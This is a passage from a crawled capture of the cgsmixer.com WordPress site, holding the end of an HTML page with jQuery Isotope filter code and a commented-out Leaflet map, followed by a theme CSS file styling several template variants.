        layoutMode: 'fitRows',
        getSortData: {
            name: '.name',
            symbol: '.symbol',
            number: '.number parseInt',
            category: '[data-category]',
            weight: function( itemElem ) {
            var weight = jQuery( itemElem ).find('.weight').text();
            return parseFloat( weight.replace( /[\(\)]/g, '') );
            }
        }
        });

        // filter functions
        var filterFns = {
        // show if number is greater than 50
        numberGreaterThan50: function() {
            var number = jQuery(this).find('.number').text();
            return parseInt( number, 10 ) > 50;
        },
        // show if name ends with -ium
        ium: function() {
            var name = jQuery(this).find('.name').text();
            return name.match( /ium$/ );
        }
        };

        // bind filter button click
        jQuery('#filters').on( 'click', 'button', function() {
        var filterValue = jQuery( this ).attr('data-filter');
        // use filterFn if matches value
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({ filter: filterValue });
        });

        // bind sort button click
        jQuery('#sorts').on( 'click', 'button', function() {
        var sortByValue = jQuery(this).attr('data-sort-by');
        $grid.isotope({ sortBy: sortByValue });
        });

        // change is-checked class on buttons
        jQuery('.button-group').each( function( i, buttonGroup ) {
        var $buttonGroup = jQuery( buttonGroup );
        $buttonGroup.on( 'click', 'button', function() {
            $buttonGroup.find('.is-checked').removeClass('is-checked');
            jQuery( this ).addClass('is-checked');
        });
        });

        */


        // init Isotope
            var $grid = jQuery('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
            });
            // filter functions
            var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = jQuery(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = jQuery(this).find('.name').text();
                return name.match( /ium$/ );
            }
            };
            // bind filter on select change
            jQuery('.filters-select').on( 'change', function() {
            // get filter value from option value
            var filterValue = this.value;
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
            });




</script>


<script>
/*
            if ($('#map').length) {

            var mymap = L.map('map',{ zoomControl:true }).setView([45.67965667491405, 8.45682549817928], 10);
            mymap.scrollWheelZoom.disable();


            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(mymap);


            var LeafIcon = L.Icon.extend({
            options: {
            iconSize:    [50,50],
            iconAnchor:   [35, 60],
            popupAnchor:  [-5, -50]
            }
            });


            var graffiIcon1 = new LeafIcon({iconUrl: 'https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/pin.png'});
            L.marker([45.67965667491405, 8.45682549817928], {icon: graffiIcon1}).bindPopup("C.G.S. srl - Via Torino, 9/A - Cureggio (NO)").addTo(mymap);

            }
            */

            </script>


   </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.cgsmixer.com @ 2026-01-29 20:24:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 7942
content:
/*------------------------------------------------------------------
    Version: 1.0
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    [Table of contents]

    1. DEFAULT VERSION (Check style.css and colors.css)
    2. HOSTING VERSION
    3. SEO VERSION
    4. WATCH VERSION
    5. APP VERSION
    6. CLINIC VERSION
    7. REAL ESTATE VERSION
    8. POLITICS VERSION
    9. BARBER VERSION
    10. BUILDING VERSION

-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    1. HOSTING VERSION
-------------------------------------------------------------------*/

body.host_version .icon_wrap i,
body.host_version .customwidget li i,
body.host_version .navbar-nav span {
    color: #2d3032 !important;
}

body.host_version .lead strong,
body.host_version .icon-wrapper:hover a,
body.host_version a:hover,
body.host_version a:focus {
    color: #0071b9
}

body.host_version .btn-light {
    background-color: #ffffff;
    color: #1f1f1f !important;
}

body.host_version .stat-wrap h3 {
    color: #ffffff !important;
}


/**************************************
GRADIENTS 
**************************************/

body.host_version .icon_wrap:hover,
body.host_version .nav-pills > li.active > a,
body.host_version .nav-pills > li.active > a:focus,
body.host_version .nav-pills > li.active > a:hover,
body.host_version .icon-wrapper:hover i,
body.host_version .grd1 {
    color: #ffffff !important;
    background: #2d3032;
}

body.host_version .stat-wrap,
body.host_version .dmtop:hover,
body.host_version .cac:hover,
body.host_version .features-right li:hover i,
body.host_version .features-left li:hover i,
body.host_version .nav-pills > li:hover > a,
body.host_version .nav-pills > li:focus > a,
body.host_version .nav-pills > li.active > a,
body.host_version .nav-pills > li.active > a:focus,
body.host_version .nav-pills > li.active > a:hover,
body.host_version .divider-bar,
body.host_version .owl-next:hover i,
body.host_version .owl-prev:hover i,
body.host_version .icon-wrapper:hover i:hover,
body.host_version .grd1:hover,
body.host_version .grd1:focus {
    background-position: 100px;
    color: #ffffff !important;
    background: #00aeef;
}

body.host_version .checkdomain {
    background-color: #fff;
    padding: 30px;
    text-align: left;
}

body.host_version .checkdomain {
    margin-top: 40px;
    display: block;
    position: relative;
}

body.host_version .checkdomain-wrapper .form-group {
    background: #f2f3f5 none repeat scroll 0 0;
    padding: 10px;
    border: 1px solid #e9e9ec;
    width: 100%;
}

body.host_version .checkdomain hr {
    border-color: rgba(255, 255, 255, 0);
    margin: 10px 0;
}

body.host_version .checkdomain-wrapper .form-control {
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #e9e9ec;
    box-shadow: none !important;
    border-radius: 0;
    width: 84%;
    height: 50px;
}

body.host_version .checkdomain-wrapper .btn {
    height: 50px;
    width: 15%;
}

body.host_version .checkdomain {
    background-color: #fff;
    padding: 30px;
    position: relative;
    display: inline-table;
    margin-top: 50px;
    width: 100%;
}

body.host_version .icon-wrapper {
    text-align: left;
}

body.host_version .checkdomain-wrapper .checkbox {
    display: inline-block;
    margin-right: 15px;
    padding-left: 5px;
    text-align: left;
}

body.host_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 0;
}

body.host_version .dev-list img {
    width: 100%;
}

body.host_version .footer-social .btn {
    background-color: white;
    border: 1px solid #ededed !important;
    color: #1f1f1f;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    margin: 0 3px;
    padding: 0;
    text-align: center;
    width: 40px;
}

body.host_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
	box-shadow: 0 0 8px 0 rgba(0,0,0,.08);
}

body.host_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.host_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

body.host_version .big-tagline img {
    margin-bottom: 20px;
    max-width: 186px;
}

body.host_version .navbar-default .btn-light {
    border-color: #efefef !important;
    padding-left: 10px;
    padding-right: 10px;
    margin: 0;
}

body.host_version .affix {
    background-color: #ffffff !important;
}

body.host_version .icon_wrap,
body.host_version .header_style_01 {
    background: #ffffff !important;
    position: relative;
}

body.host_version .effect-1:after {
    box-shadow: 0 0 0 2px #00aeef;
}

body.host_version .first-section .effect-1:after,
body.host_version .stat-wrap .effect-1:after {
    box-shadow: 0 0 0 2px #fff;
}

body.host_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #1f1f1f;
}

body.host_version .noover p {
    color: rgba(255, 255, 255, 1) !important;
}

body.host_version .noover .grd1 {
    border: 0 !important;
}

body.host_version .stat-wrap p {
    color: #ffffff;
    font-size: 38px;
    font-weight: 600;
    line-height: 1.3;
    margin: 0;
    padding: 13px 0 0;
}

body.host_version .icon_wrap {
    font-size: 62px;
}

body.host_version .first-section {
    display: block;
    overflow: visible !important;
    padding: 14em 0 14em 0 !important;
    position: relative;
}

body.host_version .first-section h2 {
    padding-bottom: 15px;
}

body.host_version .first-section .lead {
    padding-bottom: 35px;
}

body.host_version .stat-wrap {    
    border-radius: 0px;
    display: block;
    bottom: 0px !important;
    margin-top: 1em;
    padding: 2em 1.5em;
    position: relative;
    z-index: 10;
}

body.host_version .stat-wrap .alignleft {
    margin-right: 30px;
}


/*------------------------------------------------------------------
    2. SEO MARKETING VERSION
-------------------------------------------------------------------*/

body.seo_version .widget-title small,
body.seo_version .customwidget li i,
body.seo_version .navbar-nav span {
    color: #ff5023 !important;
}

body.seo_version .lead strong,
body.seo_version .icon-wrapper:hover a,
body.seo_version a:hover,
body.seo_version a:focus {
    color: #ffda44
}


/**************************************
GRADIENTS 
**************************************/

body.seo_version .btn-buy:hover,
body.seo_version .cac:hover,
body.seo_version .icon_wrap:hover,
body.seo_version .nav-pills > li.active > a,
body.seo_version .nav-pills > li.active > a:focus,
body.seo_version .nav-pills > li.active > a:hover,
body.seo_version .icon-wrapper:hover i,
body.seo_version .grd1 {
    color: #ffffff;
    background: #ff5023;
    border: #ff5023;
    background: -moz-linear-gradient(left, #ff5023 0%, #ffda44 100%);
    background: -webkit-linear-gradient(left, #ff5023 0%, #ffda44 100%);
    background: linear-gradient(to right, #ff5023 0%, #ffda44 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ff5023', endColorstr='#ffda44', GradientType=1);
}

body.seo_version .icon_wrap,
body.seo_version .dmtop:hover,
body.seo_version .features-right li:hover i,
body.seo_version .features-left li:hover i,
body.seo_version .nav-pills > li:hover > a,
body.seo_version .nav-pills > li:focus > a,
body.seo_version .nav-pills > li.active > a,
body.seo_version .nav-pills > li.active > a:focus,
body.seo_version .nav-pills > li.active > a:hover,
body.seo_version .divider-bar,
body.seo_version .owl-next:hover i,
body.seo_version .owl-prev:hover i,
body.seo_version .icon-wrapper:hover i:hover,
body.seo_version .grd1:hover,
body.seo_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #ffda44;
    background: -moz-linear-gradient(left, #ffda44 0%, #ff5023 100%);
    background: -webkit-linear-gradient(left, #ffda44 0%, #ff5023 100%);
    background: linear-gradient(to right, #ffda44 0%, #ff5023 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ffda44', endColorstr='#ff5023', GradientType=1);
}

body.seo_version .navbar-nav span {
    color: #ffda44 !important;
}

body.seo_version .seo-services .col-md-3:hover img {
    border-color: #ffda44;
}


/**************************************
OTHERS 
**************************************/

body.seo_version #clouds {
    z-index: 1;
    bottom: 0;
    position: relative;
}

body.seo_version #clouds path {
    fill: #ffffff;
    bottom: -10px;
    position: absolute;
    overflow: hidden;
    stroke: #ffffff;
}

body.seo_version #clouds1 {
    z-index: 1;
    bottom: 0;
    position: relative;
}

body.seo_version #clouds1 path {
    fill: #ffffff;
    bottom: -10px;
    position: absolute;
    overflow: hidden;
    stroke: #ffffff;
}

body.seo_version svg {
    top: -90px;
    display: inline-block;
    position: absolute;
    z-index: 100;
}

body.seo_version .app_iphone_02 {
    width: 700px;
    position: absolute;
    right: 0%;
    bottom: -16%;
    z-index: 1;
}

body.seo_version .affix,
body.seo_version .cac {
    background-color: #0e0e2e;
}

body.seo_version .section.db,
body.seo_version .dmtop,
body.seo_version .dmtop,
body.seo_version .affix {
    background-color: #000020 !important;
}

body.seo_version .copyrights {
    background-color: #ffffff;
    padding: 0 60px 50px 60px !important;
}

body.seo_version .footer-distributed form input {
    background-color: #f2f3f5;
}

body.seo_version .btn-light {
    color: #ffffff !important;
    opacity: 1;
}

body.seo_version .btn-light i {
    margin-right: 5px;
    vertical-align: middle;
}

body.seo_version .effect-1:after {
    box-shadow: 0 0 0 2px #ffda44;
}

body.seo_version .footer a,
body.seo_version .cac a h3,
body.seo_version .footer-distributed form input,
body.seo_version .footer-distributed .footer-company-name,
body.seo_version .footer {
    color: #736e78;
}

body.seo_version .footer-distributed form input::-webkit-input-placeholder {
    color: #736e78;
}

body.seo_version .footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #736e78;
}

body.seo_version .footer-distributed form input:-ms-input-placeholder {
    color: #736e78;
}

body.seo_version .noover {
    overflow: hidden;
}

body.seo_version .noover i {
    font-size: 34px;
    vertical-align: middle;
    color: #ffffff !important;
    color: rgba(255, 255, 255, 0.6) !important;
}

body.seo_version .noover p {
    color: rgba(255, 255, 255, 1) !important;
}

body.seo_version .desc {
    background-color: #000020;
    border: 0 solid #efefef;
}

body.seo_version .contact_form {
    background-color: #ffffff;
}

body.seo_version .owl-next i,
body.seo_version .owl-prev i {
    background-color: #f2f3f5;
}

body.seo_version .desc h3 i {
    color: rgba(255, 255, 255, 0.2);
}

body.seo_version .testimonial h3 {
    color: #fff;
}

body.seo_version .testimonial h4 {
    color: #1f1f1f;
}

body.seo_version .header_style_01 {
    top: 0;
}

body.seo_version .stat-wrap .alignleft {
    margin-right: 20px;
}

body.seo_version .stat-wrap h3 {
    color: #ffffff !important;
    display: block;
    margin-top: 10px !important;
}

body.seo_version .stat-wrap .rating i {
    color: #eabe12;
}

body.seo_version .stat-wrap p {
    color: #ffffff;
    font-size: 38px;
    font-weight: bold;
    margin: 0;
    padding: 15px 0 0;
    line-height: 1;
}

body.seo_version .service-widget h3 {
    font-weight: bold;
    font-size: 20px;
    padding-bottom: 5px;
}

body.seo_version .service-widget small {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

body.seo_version .section.db .section-title h2 {
    color: rgba(255, 255, 255, 0.7) !important;
    padding: 0;
    letter-spacing: 2px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
}

body.seo_version .message-box h2,
body.seo_version .section .section-title h3 {
    font-weight: bold;
}

body.seo_version .message-box h4,
body.seo_version .section-title small {
    font-size: 15px;
    color: #999;
    letter-spacing: 1px;
    padding-bottom: 0px;
    display: block;
    font-weight: 600;
    text-transform: uppercase;
}

body.seo_version .apple-button a,
body.seo_version .cac a h3,
body.seo_version .section.db .section-title .lead {
    color: #ffffff !important;
}

body.seo_version .apple-button {
    line-height: 1;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 30px 20px;
    border-radius: 8px;
}

body.seo_version .apple-button i {
    margin: -5px 20px;
    vertical-align: middle;
    font-size: 64px;
}

body.seo_version .apple-button {
    font-size: 21px;
    font-weight: 300;
}

body.seo_version .apple-button strong {
    line-height: 1;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 31px;
    display: block;
}

body.seo_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 15px;
}

body.seo_version .dev-list img {
    width: 100%;
}

body.seo_version .footer-social .btn {
    padding: 0;
    width: 35px;
    height: 35px;
    line-height: 33px;
    text-align: center;
    margin: 0 3px;
    border: 1px solid #e80d45 !important;
    color: #ffffff;
    background-color: #e80d45 !important;
}

body.seo_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
}

body.seo_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.seo_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

body.seo_version .iphones {
    width: 1080px;
    position: absolute;
    right: -20%;
    bottom: -16%;
    z-index: 0;
}

body.seo_version .seo-services {
    text-align: center;
    cursor: pointer;
}

body.seo_version .seo-services p.lead {
    margin-bottom: 0;
    padding-bottom: 0;
}

body.seo_version .seo-services h4 {
    font-weight: bold;
    font-size: 21px;
    line-height: 1 !important;
    margin: 0;
    padding: 30px 0 20px;
}

body.seo_version .seo-services img {
    max-width: 120px;
    margin: 0 auto;
    padding: 30px;
    border-radius: 100%;
    border: 1px solid #ededed;
    display: block;
}

body.seo_version .how-its-work .hc {
    background-color: #111;
    padding: 60px;
    width: 25%;
    color: #ffffff;
    float: left;
}

body.seo_version .how-its-work .hc h2 {
    font-size: 64px;
    display: block;
    padding: 0 0 0 30px;
    margin: 0 0 15px;
    line-height: 1 !important;
    border-left: 1px dashed rgba(255, 255, 255, 0.4);
    font-weight: bold;
    color: #ffffff !important;
}

body.seo_version .how-its-work .hc p {
    font-size: 21px;
    font-weight: 300;
    color: #ffffff !important;
}

body.seo_version .how-its-work .hc p.lead {
    font-size: 15px;
    font-weight: 400;
    color: #ffffff !important;
}

body.seo_version .hc.colon1 {
    background-color: #0d61d0;
}

body.seo_version .hc.colon2 {
    background-color: #0053c2;
}

body.seo_version .hc.colon3 {
    background-color: #0049b8;
}

body.seo_version .hc.colon4 {
    background-color: #003ead;
}

body.seo_version .app-features li {
    border-bottom: 1px dashed #ddd;
    padding-bottom: 30px;
}

body.seo_version .app-features li:last-child {
    border-bottom: 0 dashed #efefef;
    padding-bottom: 0px;
}

body.seo_version .entry {
    position: relative;
    padding: 0 !important;
    margin-bottom: 0;
    overflow: hidden;
}

body.seo_version .first-section {
    padding: 14em 0 10em;
}

body.seo_version .first-section h2 {
    color: #ffffff;
    display: block;
    font-size: 56px;
    font-weight: bold;
}

body.seo_version .magnifier {
    position: absolute;
    top: 0;
    cursor: pointer !important;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    left: 500px;
    bottom: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    cursor: crosshair;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

body.seo_version .entry:hover .magnifier {
    zoom: 1;
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

body.seo_version .owl-app {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    height: 600px;
    margin: 0 auto;
    z-index: 1;
    width: 300px;
}

body.seo_version .owl-app::before {
    background: url("../images/phonebg.png") no-repeat scroll center center;
    content: "";
    height: 600px;
    padding: 0;
    overflow: hidden;
    position: absolute;
    width: 300px;
    z-index: 1;
}

body.seo_version .owl-phone {
    overflow: hidden;
    background-color: #111;
    margin: 70px auto 0;
    height: 449px;
    display: block;
    z-index: 2;
    text-align: center;
    width: 272px !important;
    display: block;
    width: 100%;
    height: auto;
}


/*------------------------------------------------------------------
    3. WATCH VERSION
-------------------------------------------------------------------*/

body.watch_version .section-title a,
body.watch_version .customwidget li i,
body.watch_version .navbar-nav span {
    color: #2196F3 !important;
}

body.watch_version .lead strong,
body.watch_version .footer-links a:hover,
body.watch_version .icon-wrapper:hover a,
body.watch_version a:hover,
body.watch_version a:focus {
    color: #1976D2;
}

body.watch_version .effect-1:after {
    box-shadow: 0 0 0 2px #1976D2 !important;
}

body.watch_version .footer-links a:hover,
body.watch_version .footer a:hover {
    color: #1976D2 !important;
}


/**************************************
GRADIENTS 
**************************************/

body.watch_version .icon_wrap:hover,
body.watch_version .nav-pills > li.active > a,
body.watch_version .nav-pills > li.active > a:focus,
body.watch_version .nav-pills > li.active > a:hover,
body.watch_version .icon-wrapper:hover i,
body.watch_version .grd1 {
    color: #ffffff;
    background: #1976D2;
    background: -moz-linear-gradient(left, #1976D2 0%, #2196F3 100%);
    background: -webkit-linear-gradient(left, #1976D2 0%, #2196F3 100%);
    background: linear-gradient(to right, #1976D2 0%, #2196F3 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#1976D2', endColorstr='#2196F3', GradientType=1);
}

body.watch_version .icon_wrap,
body.watch_version .dmtop:hover,
body.watch_version .cac:hover,
body.watch_version .features-right li:hover i,
body.watch_version .features-left li:hover i,
body.watch_version .nav-pills > li:hover > a,
body.watch_version .nav-pills > li:focus > a,
body.watch_version .nav-pills > li.active > a,
body.watch_version .nav-pills > li.active > a:focus,
body.watch_version .nav-pills > li.active > a:hover,
body.watch_version .divider-bar,
body.watch_version .owl-next:hover i,
body.watch_version .owl-prev:hover i,
body.watch_version .icon-wrapper:hover i:hover,
body.watch_version .grd1:hover,
body.watch_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #2750ff;
    background: -moz-linear-gradient(left, #2196F3 0%, #1976D2 100%);
    background: -webkit-linear-gradient(left, #2196F3 0%, #1976D2 100%);
    background: linear-gradient(to right, #2196F3 0%, #1976D2 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#2196F3', endColorstr='#1976D2', GradientType=1);
}


/**************************************
OTHERS 
**************************************/

body.watch_version .owl-next i,
body.watch_version .owl-prev i {
    background-color: #f2f3f5;
}

body.watch_version .footer-distributed .footer-left {
    float: none;
}

body.watch_version .copyrights {
    background-color: #ffffff;
    border-top: 1px solid #eeeeee;
}

body.watch_version .affix {
    background-color: #ffffff !important;
    border-bottom: 1px solid #eee !important;
}

body.watch_version .header_style_01 {
    background-color: #fff;
    position: relative;
}

body.watch_version .image-center img {
    max-width: 760px;
    top: -15%;
    left: 2%;
    position: absolute !important;
    z-index: 10;
    text-align: center;
}

body.watch_version .service-widget h3 {
    padding-bottom: 5px;
}

body.watch_version .img-center img {
    box-shadow: none;
    margin: auto;
    max-width: 900px;
    width: 100%;
}

body.watch_version .section-title a {
    display: block;
    font-weight: 600;
    margin: 20px 0 0;
    font-size: 18px;
    text-decoration: underline !important;
}

body.watch_version li.social-links a {
    padding: 10px 0 !important;
}

body.watch_version .section-title h3 {
    font-size: 46px;
}

body.watch_version .section.wb {
    border-top: 1px solid #eee;
}

body.watch_version .dmtop,
body.watch_version .section.db {
    background-color: #000;
}

body.watch_version .first-section {
    padding: 16em 0;
}

body.watch_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #000 !important;
}

body.watch_version .first-section h2 {
    color: #000;
    font-size: 60px;
}

body.watch_version .first-section .lead {
    color: #999;
}

body.watch_version .btn-dark {
    border: 2px solid #000 !important;
}

body.watch_version .macbookright {
    width: 780px;
    position: absolute;
    right: 7%;
    bottom: -1%;
}


/*------------------------------------------------------------------
    4. APP SHOWCASE VERSION
-------------------------------------------------------------------*/

body.app_version .widget-title small,
body.app_version .customwidget li i,
body.app_version .navbar-nav span {
    color: #e80d45 !important;
}

body.app_version .lead strong,
body.app_version .icon-wrapper:hover a,
body.app_version a:hover,
body.app_version a:focus {
    color: #e80d45
}


/**************************************
GRADIENTS 
**************************************/

body.app_version .btn-buy:hover,
body.app_version .cac:hover,
body.app_version .icon_wrap:hover,
body.app_version .nav-pills > li.active > a,
body.app_version .nav-pills > li.active > a:focus,
body.app_version .nav-pills > li.active > a:hover,
body.app_version .icon-wrapper:hover i,
body.app_version .grd1 {
    color: #ffffff;
    background: #0d61d0;
    border: #0d61d0;
    background: -moz-linear-gradient(left, #0d61d0 0%, #e80d45 100%);
    background: -webkit-linear-gradient(left, #0d61d0 0%, #e80d45 100%);
    background: linear-gradient(to right, #0d61d0 0%, #e80d45 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#0d61d0', endColorstr='#e80d45', GradientType=1);
}

body.app_version .icon_wrap,
body.app_version .dmtop:hover,
body.app_version .cac,
body.app_version .features-right li:hover i,
body.app_version .features-left li:hover i,
body.app_version .nav-pills > li:hover > a,
body.app_version .nav-pills > li:focus > a,
body.app_version .nav-pills > li.active > a,
body.app_version .nav-pills > li.active > a:focus,
body.app_version .nav-pills > li.active > a:hover,
body.app_version .divider-bar,
body.app_version .owl-next:hover i,
body.app_version .owl-prev:hover i,
body.app_version .icon-wrapper:hover i:hover,
body.app_version .grd1:hover,
body.app_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #e80d45;
    background: -moz-linear-gradient(left, #e80d45 0%, #0d61d0 100%);
    background: -webkit-linear-gradient(left, #e80d45 0%, #0d61d0 100%);
    background: linear-gradient(to right, #e80d45 0%, #0d61d0 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#e80d45', endColorstr='#0d61d0', GradientType=1);
}

body.app_version .navbar-nav span {
    color: #0d61d0 !important;
}


/**************************************
OTHERS 
**************************************/

body.app_version .app_iphone_01 {
    width: 700px;
    position: absolute;
    right: 10%;
    z-index: 2;
    bottom: -32%;
}

body.app_version .app_iphone_02 {
    width: 700px;
    position: absolute;
    right: 0%;
    bottom: -46%;
    z-index: 1;
}

body.app_version .cac {
    background-color: #241f29;
}

body.app_version .dmtop,
body.app_version .footer,
body.app_version .affix {
    background-color: #201b25;
}

body.app_version .copyrights {
    background-color: #1c1721;
}

body.app_version .footer-distributed form input {
    background-color: #120d17;
}

body.app_version .btn-light {
    color: #ffffff !important;
    opacity: 1;
}

body.app_version .btn-light i {
    margin-right: 5px;
    vertical-align: middle;
}

body.app_version .effect-1:after {
    box-shadow: 0 0 0 2px #0d61d0;
}

body.app_version .footer a,
body.app_version .cac a h3,
body.app_version .footer-distributed form input,
body.app_version .footer-distributed .footer-company-name,
body.app_version .footer {
    color: #736e78;
}

body.app_version .footer-distributed form input::-webkit-input-placeholder {
    color: #736e78;
}

body.app_version .footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #736e78;
}

body.app_version .footer-distributed form input:-ms-input-placeholder {
    color: #736e78;
}

body.app_version .noover {
    overflow: hidden;
}

body.app_version .noover i {
    font-size: 34px;
    vertical-align: middle;
    color: #ffffff !important;
    color: rgba(255, 255, 255, 0.6) !important;
}

body.app_version .noover p {
    color: rgba(255, 255, 255, 1) !important;
}

body.app_version .desc {
    background-color: #ffffff;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    border: 0 solid #efefef;
}

body.app_version .contact_form {
    background-color: #ffffff;
}

body.app_version .owl-next i,
body.app_version .owl-prev i {
    background-color: #f2f3f5;
}

body.app_version .desc h3 i {
    color: #f2f3f5;
}

body.app_version .testimonial h4 {
    color: #1f1f1f;
}

body.app_version .header_style_01 {
    top: 30px;
}

body.app_version .stat-wrap .alignleft {
    margin-right: 20px;
}

body.app_version .stat-wrap h3 {
    color: #ffffff !important;
    display: block;
    margin-top: 10px !important;
}

body.app_version .stat-wrap .rating i {
    color: #eabe12;
}

body.app_version .stat-wrap p {
    color: #ffffff;
    font-size: 38px;
    font-weight: 300;
    margin: 0;
    padding: 5px 0 0;
    line-height: 1;
}

body.app_version .section.db .section-title h2 {
    color: rgba(255, 255, 255, 0.7) !important;
    padding: 0;
    letter-spacing: 2px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
}

body.app_version .apple-button a,
body.app_version .cac a h3,
body.app_version .section.db .section-title .lead {
    color: #ffffff !important;
}

body.app_version .apple-button {
    line-height: 1;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 30px 20px;
    border-radius: 8px;
}

body.app_version .apple-button i {
    margin: -5px 20px;
    vertical-align: middle;
    font-size: 64px;
}

body.app_version .apple-button {
    font-size: 21px;
    font-weight: 300;
}

body.app_version .apple-button strong {
    line-height: 1;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 31px;
    display: block;
}

body.app_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 15px;
}

body.app_version .dev-list img {
    width: 100%;
}

body.app_version .footer-social .btn {
    padding: 0;
    width: 35px;
    height: 35px;
    line-height: 33px;
    text-align: center;
    margin: 0 3px;
    border: 1px solid #e80d45 !important;
    color: #ffffff;
    background-color: #e80d45 !important;
}

body.app_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
}

body.app_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.app_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

body.app_version .iphones {
    width: 1080px;
    position: absolute;
    right: -20%;
    bottom: -16%;
    z-index: 0;
}

body.app_version .how-its-work .hc {
    background-color: #111;
    padding: 60px;
    width: 25%;
    color: #ffffff;
    float: left;
}

body.app_version .how-its-work .hc h2 {
    font-size: 64px;
    display: block;
    padding: 0 0 0 30px;
    margin: 0 0 15px;
    line-height: 1 !important;
    border-left: 1px dashed rgba(255, 255, 255, 0.4);
    font-weight: bold;
    color: #ffffff !important;
}

body.app_version .how-its-work .hc p {
    font-size: 21px;
    font-weight: 300;
    color: #ffffff !important;
}

body.app_version .how-its-work .hc p.lead {
    font-size: 15px;
    font-weight: 400;
    color: #ffffff !important;
}

body.app_version .hc.colon1 {
    background-color: #0d61d0;
}

body.app_version .hc.colon2 {
    background-color: #0053c2;
}

body.app_version .hc.colon3 {
    background-color: #0049b8;
}

body.app_version .hc.colon4 {
    background-color: #003ead;
}

body.app_version .app-features li {
    border-bottom: 1px dashed #ddd;
    padding-bottom: 30px;
}

body.app_version .app-features li:last-child {
    border-bottom: 0 dashed #efefef;
    padding-bottom: 0px;
}

body.app_version .entry {
    position: relative;
    padding: 0 !important;
    margin-bottom: 0;
    overflow: hidden;
}

body.app_version .magnifier {
    position: absolute;
    top: 0;
    cursor: pointer !important;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    left: 500px;
    bottom: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    cursor: crosshair;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

body.app_version .entry:hover .magnifier {
    zoom: 1;
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

body.app_version .owl-app {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    height: 600px;
    margin: 0 auto;
    z-index: 1;
    width: 300px;
}

body.app_version .owl-app::before {
    background: url("../images/phonebg.png") no-repeat scroll center center;
    content: "";
    height: 600px;
    padding: 0;
    overflow: hidden;
    position: absolute;
    width: 300px;
    z-index: 1;
}

body.app_version .owl-phone {
    overflow: hidden;
